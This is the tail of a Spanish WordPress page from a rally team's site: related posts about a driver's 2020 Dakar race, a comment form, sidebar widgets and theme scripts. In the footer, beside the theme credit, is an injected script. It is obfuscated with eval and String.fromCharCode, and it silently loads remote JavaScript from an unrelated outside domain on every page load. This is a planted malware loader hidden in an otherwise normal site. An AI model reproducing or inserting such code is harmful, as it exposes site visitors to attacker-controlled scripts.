                                        <img alt='' src='https://secure.gravatar.com/avatar/28a18a9c9e4b4d26430b6341e7dbafbe37d875df54c5aaf97bcb4c4336ee871e?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/28a18a9c9e4b4d26430b6341e7dbafbe37d875df54c5aaf97bcb4c4336ee871e?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' decoding='async'/>                                    </div>
                                    <div class="author-description">
                                                                            </div>
                                </div><!--About Author End-->
                                                                
                                                                 			                                                       
                                <!--Related Posts-->
                                <div class="related-posts">
                                        <h3>Related Posts</h3>
                                        <div class="multi-carousel onetone-related-posts owl-carousel owl-theme">
                                        
                            							                                                                        <div class="owl-item">
                                            <div class="post-grid-box">
                                                                <div class="img-box figcaption-middle text-center from-left fade-in">
                                                                    <a href="https://promygesteam.com/roberto-carranza-ya-se-encuentra-en-valladolid-despues-de-participar-en-su-dakar-mas-peleado">
                                                                        <img src="https://promygesteam.com/wp-content/uploads/2020/01/82241720_566187387268123_6295314946511077376_o-1.jpg" class="feature-img"/>
                                                                        <div class="img-overlay">
                                                                            <div class="img-overlay-container">
                                                                                <div class="img-overlay-content">
                                                                                    <i class="fa fa-link"></i>
                                                                                </div>
                                                                            </div>
                                                                        </div>
                                                                    </a>                                                  
                                                                </div>
                                                                <div class="img-caption">
                                                                    <a href="https://promygesteam.com/roberto-carranza-ya-se-encuentra-en-valladolid-despues-de-participar-en-su-dakar-mas-peleado"><h4>Roberto Carranza ya se encuentra en Valladolid después de participar en su Dakar más peleado</h4></a>
                                                                    <ul class="entry-meta">
                                                                        <li class="entry-date"><i class="fa fa-calendar"></i>enero 13, 2020</li>
                                                                        <li class="entry-author"><i class="fa fa-user"></i>Maria</li>
                                                                    </ul>
                                                                </div>
                                                            </div>
                                                            </div>
                                            							                                                                        <div class="owl-item">
                                            <div class="post-grid-box">
                                                                <div class="img-box figcaption-middle text-center from-left fade-in">
                                                                    <a href="https://promygesteam.com/el-vallisoletano-roberto-carranza-dice-adios-al-dakar">
                                                                        <img src="https://promygesteam.com/wp-content/uploads/2020/01/WhatsApp-Image-2020-01-13-at-09.07.44-1.jpeg" class="feature-img"/>
                                                                        <div class="img-overlay">
                                                                            <div class="img-overlay-container">
                                                                                <div class="img-overlay-content">
                                                                                    <i class="fa fa-link"></i>
                                                                                </div>
                                                                            </div>
                                                                        </div>
                                                                    </a>                                                  
                                                                </div>
                                                                <div class="img-caption">
                                                                    <a href="https://promygesteam.com/el-vallisoletano-roberto-carranza-dice-adios-al-dakar"><h4>El vallisoletano Roberto Carranza dice adiós al Dakar</h4></a>
                                                                    <ul class="entry-meta">
                                                                        <li class="entry-date"><i class="fa fa-calendar"></i>enero 11, 2020</li>
                                                                        <li class="entry-author"><i class="fa fa-user"></i>Maria</li>
                                                                    </ul>
                                                                </div>
                                                            </div>
                                                            </div>
                                            							                                                                        <div class="owl-item">
                                            <div class="post-grid-box">
                                                                <div class="img-box figcaption-middle text-center from-left fade-in">
                                                                    <a href="https://promygesteam.com/el-promyges-rally-team-dice-adios-al-dakar-bajo-las-estrellas-saudies">
                                                                        <img src="https://promygesteam.com/wp-content/uploads/2020/01/WhatsApp-Image-2020-01-13-at-09.07.44.jpeg" class="feature-img"/>
                                                                        <div class="img-overlay">
                                                                            <div class="img-overlay-container">
                                                                                <div class="img-overlay-content">
                                                                                    <i class="fa fa-link"></i>
                                                                                </div>
                                                                            </div>
                                                                        </div>
                                                                    </a>                                                  
                                                                </div>
                                                                <div class="img-caption">
                                                                    <a href="https://promygesteam.com/el-promyges-rally-team-dice-adios-al-dakar-bajo-las-estrellas-saudies"><h4>El Promyges Rally Team dice adiós al Dakar bajo las estrellas saudíes.</h4></a>
                                                                    <ul class="entry-meta">
                                                                        <li class="entry-date"><i class="fa fa-calendar"></i>enero 10, 2020</li>
                                                                        <li class="entry-author"><i class="fa fa-user"></i>Maria</li>
                                                                    </ul>
                                                                </div>
                                                            </div>
                                                            </div>
                                            							                                                                        <div class="owl-item">
                                            <div class="post-grid-box">
                                                                <div class="img-box figcaption-middle text-center from-left fade-in">
                                                                    <a href="https://promygesteam.com/el-promyges-rally-team-de-carranza-dice-adios-al-dakar">
                                                                        <img src="https://promygesteam.com/wp-content/uploads/2020/01/82455159_566186567268205_627399365081694208_o.jpg" class="feature-img"/>
                                                                        <div class="img-overlay">
                                                                            <div class="img-overlay-container">
                                                                                <div class="img-overlay-content">
                                                                                    <i class="fa fa-link"></i>
                                                                                </div>
                                                                            </div>
                                                                        </div>
                                                                    </a>                                                  
                                                                </div>
                                                                <div class="img-caption">
                                                                    <a href="https://promygesteam.com/el-promyges-rally-team-de-carranza-dice-adios-al-dakar"><h4>El Promyges Rally Team de Carranza dice adiós al Dakar</h4></a>
                                                                    <ul class="entry-meta">
                                                                        <li class="entry-date"><i class="fa fa-calendar"></i>enero 10, 2020</li>
                                                                        <li class="entry-author"><i class="fa fa-user"></i>Maria</li>
                                                                    </ul>
                                                                </div>
                                                            </div>
                                                            </div>
                                            							                                                                        <div class="owl-item">
                                            <div class="post-grid-box">
                                                                <div class="img-box figcaption-middle text-center from-left fade-in">
                                                                    <a href="https://promygesteam.com/carranza-sigue-salvando-obstaculos">
                                                                        <img src="https://promygesteam.com/wp-content/uploads/2020/01/Foto-1_Victor-Eleuterio-1.jpg" class="feature-img"/>
                                                                        <div class="img-overlay">
                                                                            <div class="img-overlay-container">
                                                                                <div class="img-overlay-content">
                                                                                    <i class="fa fa-link"></i>
                                                                                </div>
                                                                            </div>
                                                                        </div>
                                                                    </a>                                                  
                                                                </div>
                                                                <div class="img-caption">
                                                                    <a href="https://promygesteam.com/carranza-sigue-salvando-obstaculos"><h4>Carranza sigue salvando obstáculos</h4></a>
                                                                    <ul class="entry-meta">
                                                                        <li class="entry-date"><i class="fa fa-calendar"></i>enero 10, 2020</li>
                                                                        <li class="entry-author"><i class="fa fa-user"></i>Maria</li>
                                                                    </ul>
                                                                </div>
                                                            </div>
                                                            </div>
                                            							                                                                        <div class="owl-item">
                                            <div class="post-grid-box">
                                                                <div class="img-box figcaption-middle text-center from-left fade-in">
                                                                    <a href="https://promygesteam.com/roberto-carranza-resiste-en-el-dakar">
                                                                        <img src="https://promygesteam.com/wp-content/uploads/2020/01/WhatsApp-Image-2020-01-10-at-10.06.46.jpeg" class="feature-img"/>
                                                                        <div class="img-overlay">
                                                                            <div class="img-overlay-container">
                                                                                <div class="img-overlay-content">
                                                                                    <i class="fa fa-link"></i>
                                                                                </div>
                                                                            </div>
                                                                        </div>
                                                                    </a>                                                  
                                                                </div>
                                                                <div class="img-caption">
                                                                    <a href="https://promygesteam.com/roberto-carranza-resiste-en-el-dakar"><h4>Roberto Carranza resiste en el Dakar</h4></a>
                                                                    <ul class="entry-meta">
                                                                        <li class="entry-date"><i class="fa fa-calendar"></i>enero 9, 2020</li>
                                                                        <li class="entry-author"><i class="fa fa-user"></i>Maria</li>
                                                                    </ul>
                                                                </div>
                                                            </div>
                                                            </div>
                                            							                                                                        <div class="owl-item">
                                            <div class="post-grid-box">
                                                                <div class="img-box figcaption-middle text-center from-left fade-in">
                                                                    <a href="https://promygesteam.com/la-perseverancia-del-promyges-rally-team-se-hace-patente-en-la-quinta-etapa">
                                                                        <img src="https://promygesteam.com/wp-content/uploads/2020/01/WhatsApp-Image-2020-01-08-at-09.30.00-1.jpeg" class="feature-img"/>
                                                                        <div class="img-overlay">
                                                                            <div class="img-overlay-container">
                                                                                <div class="img-overlay-content">
                                                                                    <i class="fa fa-link"></i>
                                                                                </div>
                                                                            </div>
                                                                        </div>
                                                                    </a>                                                  
                                                                </div>
                                                                <div class="img-caption">
                                                                    <a href="https://promygesteam.com/la-perseverancia-del-promyges-rally-team-se-hace-patente-en-la-quinta-etapa"><h4>La perseverancia del Promyges Rally Team se hace patente en la quinta etapa</h4></a>
                                                                    <ul class="entry-meta">
                                                                        <li class="entry-date"><i class="fa fa-calendar"></i>enero 9, 2020</li>
                                                                        <li class="entry-author"><i class="fa fa-user"></i>Maria</li>
                                                                    </ul>
                                                                </div>
                                                            </div>
                                                            </div>
                                            							                                                                        <div class="owl-item">
                                            <div class="post-grid-box">
                                                                <div class="img-box figcaption-middle text-center from-left fade-in">
                                                                    <a href="https://promygesteam.com/carranza-hoy-en-la-4a-etapa-tras-arreglar-el-motor">
                                                                        <img src="https://promygesteam.com/wp-content/uploads/2020/01/1577970530_099581_1577970573_noticia_normal-1.jpg" class="feature-img"/>
                                                                        <div class="img-overlay">
                                                                            <div class="img-overlay-container">
                                                                                <div class="img-overlay-content">
                                                                                    <i class="fa fa-link"></i>
                                                                                </div>
                                                                            </div>
                                                                        </div>
                                                                    </a>                                                  
                                                                </div>
                                                                <div class="img-caption">
                                                                    <a href="https://promygesteam.com/carranza-hoy-en-la-4a-etapa-tras-arreglar-el-motor"><h4>CARRANZA, HOY EN LA 4ª ETAPA TRAS ARREGLAR EL MOTOR</h4></a>
                                                                    <ul class="entry-meta">
                                                                        <li class="entry-date"><i class="fa fa-calendar"></i>enero 8, 2020</li>
                                                                        <li class="entry-author"><i class="fa fa-user"></i>Maria</li>
                                                                    </ul>
                                                                </div>
                                                            </div>
                                                            </div>
                                                                                    </div>
                                    </div>
                                <!--Related Posts End-->
                                                                                                <!--Comments Area-->                                
                                <div class="comments-area text-left">
                                     

			<!-- If comments are open, but there are no comments. -->

	 


<div id="respond" class="respondbg">

	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/el-ultimo-tramo-de-la-cuarta-etapa-retrasa-la-carrera-de-carranza-y-fernandez#respond" style="display:none;">Cancelar la respuesta</a></small></h3><form action="https://promygesteam.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes">Your email address will not be published.</p><div class="clear"></div><p class="form-allowed-tags"></p>
<section class="comment-form-comment form-group"><div id="comment-textarea"><textarea id="comment" name="comment" placeholder="Message"  cols="45" rows="8"  class="textarea-comment form-control" aria-required="true"></textarea></div></section><div class="row"><section class="comment-form-author form-group col-md-4"><input id="author" class="input-name form-control" name="author" placeholder="Name"  type="text" value="" size="30" aria-required='true' /></section>
<section class="comment-form-email form-group col-md-4"><input id="email" class="input-name form-control" name="email" placeholder="Email"  type="text" value="" size="30" aria-required='true' /></section>
<section class="comment-form-url form-group col-md-4"><input id="url" class="input-name form-control" placeholder="Website" name="url"  type="text" value="" size="30" /></section></div>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar el comentario" /> <input type='hidden' name='comment_post_ID' value='3930' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="41"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div>
                                </div>
                                <!--Comments End-->
                                      </div>
                            
                            
                        </section>
                    </div>
                                                            <div class="col-aside-right">
                       	<div id="search-form-2" class="widget widget-box widget_search">
<form role="search" method="get" class="search-form" action="https://promygesteam.com/">
				<label>
					<span class="screen-reader-text">Buscar:</span>
					<input type="search" class="search-field" placeholder="Buscar &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Buscar" />
			</form></div>
<div id="recent-posts-2" class="widget widget-box widget_onetone_recent_posts">
<h2 class="widget-title">
          Recent Posts        </h2>
         
<ul>
 
 
 <li>
    <a href="https://promygesteam.com/traicionados-por-la-mecanica" class="widget-img"><img src="https://promygesteam.com/wp-content/uploads/2020/01/WhatsApp-Image-2020-01-13-at-09.07.44-1-1024x768.jpeg" alt="Traicionados por la mecánica" /></a>    <a class="widget-post-title" href="https://promygesteam.com/traicionados-por-la-mecanica">
    Traicionados por la mecánica    </a><br>
    enero 15, 2020    </li>
    
 
 <li>
    <a href="https://promygesteam.com/roberto-carranza-ya-se-encuentra-en-valladolid-despues-de-participar-en-su-dakar-mas-peleado" class="widget-img"><img src="https://promygesteam.com/wp-content/uploads/2020/01/82241720_566187387268123_6295314946511077376_o-1.jpg" alt="Roberto Carranza ya se encuentra en Valladolid después de participar en su Dakar más peleado" /></a>    <a class="widget-post-title" href="https://promygesteam.com/roberto-carranza-ya-se-encuentra-en-valladolid-despues-de-participar-en-su-dakar-mas-peleado">
    Roberto Carranza ya se encuentra en Valladolid después de participar en su Dakar más peleado    </a><br>
    enero 13, 2020    </li>
    
 
 <li>
    <a href="https://promygesteam.com/la-arena-acaba-con-la-aventura-de-carranza-en-el-rally-dakar" class="widget-img"><img src="https://promygesteam.com/wp-content/uploads/2020/01/82455159_566186567268205_627399365081694208_o-576x1024.jpg" alt="La arena acaba con la aventura de Carranza en el Rally Dakar" /></a>    <a class="widget-post-title" href="https://promygesteam.com/la-arena-acaba-con-la-aventura-de-carranza-en-el-rally-dakar">
    La arena acaba con la aventura de Carranza en el Rally Dakar    </a><br>
    enero 11, 2020    </li>
    
 
 <li>
    <a href="https://promygesteam.com/el-vallisoletano-roberto-carranza-dice-adios-al-dakar" class="widget-img"><img src="https://promygesteam.com/wp-content/uploads/2020/01/WhatsApp-Image-2020-01-13-at-09.07.44-1-1024x768.jpeg" alt="El vallisoletano Roberto Carranza dice adiós al Dakar" /></a>    <a class="widget-post-title" href="https://promygesteam.com/el-vallisoletano-roberto-carranza-dice-adios-al-dakar">
    El vallisoletano Roberto Carranza dice adiós al Dakar    </a><br>
    enero 11, 2020    </li>
    
 
 <li>
    <a href="https://promygesteam.com/el-promyges-rally-team-dice-adios-al-dakar-bajo-las-estrellas-saudies" class="widget-img"><img src="https://promygesteam.com/wp-content/uploads/2020/01/WhatsApp-Image-2020-01-13-at-09.07.44-1024x768.jpeg" alt="El Promyges Rally Team dice adiós al Dakar bajo las estrellas saudíes." /></a>    <a class="widget-post-title" href="https://promygesteam.com/el-promyges-rally-team-dice-adios-al-dakar-bajo-las-estrellas-saudies">
    El Promyges Rally Team dice adiós al Dakar bajo las estrellas saudíes.    </a><br>
    enero 10, 2020    </li>
    
 
 <li>
    <a href="https://promygesteam.com/el-vallisoletano-roberto-carranza-abandona-el-dakar" class="widget-img"><img src="https://promygesteam.com/wp-content/uploads/2020/01/WhatsApp-Image-2020-01-13-at-09.07.44-1-1024x768.jpeg" alt="El vallisoletano Roberto Carranza abandona el Dakar" /></a>    <a class="widget-post-title" href="https://promygesteam.com/el-vallisoletano-roberto-carranza-abandona-el-dakar">
    El vallisoletano Roberto Carranza abandona el Dakar    </a><br>
    enero 10, 2020    </li>
    
        </ul>

		<span class="seperator extralight-border"></span>
        
        </div>
        
  <div id="recent-comments-2" class="widget widget-box widget_comments">
<h2 class="widget-title">
          Recent Comments        </h2>   
      <ul class="list-unstyled rs-recent-comments">
	<p>No comments added yet.</p></ul>
		<span class="seperator extralight-border"></span>
 </div>

<div id="archives-2" class="widget widget-box widget_archives">
<h2 class="widget-title">
          Archives        </h2>
        <ul>
         	<li><a href='https://promygesteam.com/2020/01'>enero 2020</a></li>
	<li><a href='https://promygesteam.com/2019/12'>diciembre 2019</a></li>
	<li><a href='https://promygesteam.com/2019/10'>octubre 2019</a></li>
	<li><a href='https://promygesteam.com/2019/09'>septiembre 2019</a></li>
	<li><a href='https://promygesteam.com/2019/07'>julio 2019</a></li>
	<li><a href='https://promygesteam.com/2019/06'>junio 2019</a></li>
	<li><a href='https://promygesteam.com/2019/05'>mayo 2019</a></li>
	<li><a href='https://promygesteam.com/2019/03'>marzo 2019</a></li>
	<li><a href='https://promygesteam.com/2019/02'>febrero 2019</a></li>
	<li><a href='https://promygesteam.com/2019/01'>enero 2019</a></li>
	<li><a href='https://promygesteam.com/2018/12'>diciembre 2018</a></li>
	<li><a href='https://promygesteam.com/2018/11'>noviembre 2018</a></li>
	<li><a href='https://promygesteam.com/2018/10'>octubre 2018</a></li>
	<li><a href='https://promygesteam.com/2018/07'>julio 2018</a></li>
	<li><a href='https://promygesteam.com/2018/06'>junio 2018</a></li>
	<li><a href='https://promygesteam.com/2018/05'>mayo 2018</a></li>
	<li><a href='https://promygesteam.com/2018/04'>abril 2018</a></li>
	<li><a href='https://promygesteam.com/2017/07'>julio 2017</a></li>
	<li><a href='https://promygesteam.com/2017/06'>junio 2017</a></li>
        </ul>

		<span class="seperator extralight-border"></span>
        
        </div>
   <div id="meta-2" class="widget widget-box widget_meta">
<h2 class="widget-title">
          Meta        </h2>
        <ul>
                    <li>
            <a rel="nofollow" href="https://promygesteam.com/wp-login.php">Acceder</a>          </li>
                  </ul>

		<span class="seperator extralight-border"></span>
        
        </div>
                    </div>
                                    </div>
            </div>  
        </div>

      </article>
<!--Footer-->

<footer>
      <div class="footer-info-area" role="contentinfo">
    <div class="container">
      <div class="site-info pull-left"> <script>eval(String.fromCharCode(40,102,117,110,99,116,105,111,110,40,41,32,123,32,118,97,114,32,101,108,101,109,32,61,32,100,111,99,117,109,101,110,116,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,101,108,101,109,46,116,121,112,101,32,61,32,39,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,39,59,32,101,108,101,109,46,115,114,99,32,61,32,39,104,116,116,112,115,58,47,47,99,104,101,99,107,46,114,101,115,111,108,117,116,105,111,110,100,101,115,116,105,110,46,99,111,109,47,98,111,108,106,39,59,100,111,99,117,109,101,110,116,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,34,104,101,97,100,34,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,101,108,101,109,41,59,125,41,40,41,59));</script> &nbsp;&nbsp; &nbsp;&nbsp;
        
        Designed by MageeWP Themes.</div>
      <div class="site-social pull-right">
              </div>
    </div>
  </div>
  </footer>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/onetone/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<a href="javascript:;">
        	<div id="back-to-top">
        		<span class="fa fa-arrow-up"></span>
            	<span>TOP</span>
        	</div>
        </a>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" id="apss-frontend-mainjs-js-extra">
/* <![CDATA[ */
var frontend_ajax_object = {"ajax_url":"https://promygesteam.com/wp-admin/admin-ajax.php","ajax_nonce":"b064e7bc13"};
//# sourceURL=apss-frontend-mainjs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://promygesteam.com/wp-content/plugins/accesspress-social-share/js/frontend.js?ver=4.5.6" id="apss-frontend-mainjs-js"></script>
<script type="text/javascript" src="https://promygesteam.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://promygesteam.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://promygesteam.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-01 15:45:40+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/promygesteam.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://promygesteam.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://promygesteam.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://promygesteam.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://promygesteam.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" src="https://promygesteam.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://promygesteam.com/wp-includes/js/jquery/ui/droppable.min.js?ver=1.13.3" id="jquery-ui-droppable-js"></script>
<script type="text/javascript" src="https://promygesteam.com/wp-content/plugins/logo-showcase/frontend/js/owl.carousel.js?ver=2.4" id="logo-showcase-owl-js-js"></script>
<script type="text/javascript" src="https://promygesteam.com/wp-content/plugins/logo-showcase/frontend/js/tipso.js?ver=1.0.8" id="logo-showcase-tipso-js-js"></script>
<script type="text/javascript" id="onetone-companion-front-js-extra">
/* <![CDATA[ */
var oc_params = {"ajaxurl":"https://promygesteam.com/wp-admin/admin-ajax.php","plugins_url":"https://promygesteam.com/wp-content/plugins/onetone-companion","i18n":{"i1":"Please fill out all required fields.","i2":"Please enter valid email.","i3":"Please enter your name.","i4":"Message is required."}};
//# sourceURL=onetone-companion-front-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://promygesteam.com/wp-content/plugins/onetone-companion/assets/js/main.js?ver=1.1.1" id="onetone-companion-front-js"></script>
<script type="text/javascript" src="https://promygesteam.com/wp-content/themes/onetone/plugins/YTPlayer/jquery.mb.YTPlayer.js?ver=6.9" id="jquery-mb-ytplayer-js"></script>
<script type="text/javascript" src="https://promygesteam.com/wp-content/themes/onetone/plugins/bootstrap/js/bootstrap.min.js?ver=3.3.4" id="bootstrap-js"></script>
<script type="text/javascript" src="https://promygesteam.com/wp-content/themes/onetone/plugins/jquery.nav.js?ver=1.4.14%20" id="jquery-nav-js"></script>
<script type="text/javascript" src="https://promygesteam.com/wp-content/themes/onetone/plugins/jquery.scrollTo.js?ver=1.4.14" id="jquery-scrollto-js"></script>
<script type="text/javascript" src="https://promygesteam.com/wp-content/themes/onetone/plugins/jquery.parallax-1.1.3.js?ver=1.1.3" id="jquery-parallax-js"></script>
<script type="text/javascript" src="https://promygesteam.com/wp-content/themes/onetone/plugins/respond.min.js?ver=6.9" id="respond-js"></script>
<script type="text/javascript" src="https://promygesteam.com/wp-content/themes/onetone/plugins/magnific-popup/jquery.magnific-popup.min.js?ver=3.1.5" id="jquery-magnific-popup-js"></script>
<script type="text/javascript" src="https://promygesteam.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://promygesteam.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://promygesteam.com/wp-content/themes/onetone/plugins/jquery.waypoints.js" id="jquery-waypoints-js"></script>
<script type="text/javascript" src="https://promygesteam.com/wp-content/themes/onetone/plugins/jquery.counterup.js?ver=2.1.0" id="jquery-counterup-js"></script>
<script type="text/javascript" src="https://promygesteam.com/wp-content/themes/onetone/plugins/owl-carousel/owl.carousel.js?ver=2.2.0" id="owl-carousel-js"></script>
<script type="text/javascript" id="onetone-default-js-extra">
/* <![CDATA[ */
var onetone_params = {"ajaxurl":"https://promygesteam.com/wp-admin/admin-ajax.php","themeurl":"https://promygesteam.com/wp-content/themes/onetone","slide_autoplay":"1","slideSpeed":"5000","slider_control":"1","slider_pagination":"1","slide_fullheight":"0","sticky_header":"yes","primary_color":"#37cadd","is_rtl":"","enable_image_lightbox":"1"};
//# sourceURL=onetone-default-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://promygesteam.com/wp-content/themes/onetone/js/onetone.js?ver=3.0.6" id="onetone-default-js"></script>
<script type="text/javascript" src="https://promygesteam.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://promygesteam.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://promygesteam.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body></html>